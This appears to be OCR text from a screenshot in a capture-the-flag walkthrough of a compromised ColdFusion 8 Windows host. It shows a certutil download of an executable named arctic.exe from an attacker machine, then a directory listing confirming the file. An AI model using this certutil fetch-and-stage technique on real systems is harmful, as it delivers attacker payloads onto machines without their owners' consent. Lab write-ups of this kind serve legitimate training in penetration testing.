 C:\ColdFusion8\runtime\bin>certutil.exe -urlcache -split -f "http://10.10.14.29:8181/arctic.
exe" arctic.exe
certutil.exe -urlcache -split -f "http://10.10.14.29:8181/arctic.exe" arctic.exe
****  Online  ****
  000000  ...
  01204a
CertUtil: -URLCache command completed successfully.
C:\ColdFusion8\runtime\bin>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F88F-4EA5
 Directory of C:\ColdFusion8\runtime\bin
02/08/2019  11:48 ��    <DIR>          .
02/08/2019  11:48 ��    <DIR>          ..
02/08/2019  11:48 ��            73.802 arctic.exe
18/03/2008  12:11 ��            64.512 java2wsdl.exe
19/01/2008  10:59 ��         2.629.632 jikes.exe
18/03/2008  12:11 ��            64.512 jrun.exe